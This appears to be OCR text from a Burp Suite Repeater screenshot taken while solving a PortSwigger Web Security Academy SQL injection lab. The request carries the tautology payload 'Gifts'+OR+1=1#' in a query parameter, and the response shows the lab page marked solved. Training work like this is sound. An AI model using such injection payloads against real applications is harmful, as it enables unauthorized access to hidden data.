 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < >
Target: https://ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1# HTTP/1.1
2 Host: ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net
3 Cookie: session=mrdqS6i3ihYwsYbmuPV7gGV4YEcdoSHr
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3978
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
20 <a class=link-back href='https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-solved'>
31 <span>
Search... 0 matches
INSPECTOR
Done
4,097 bytes | 488 millis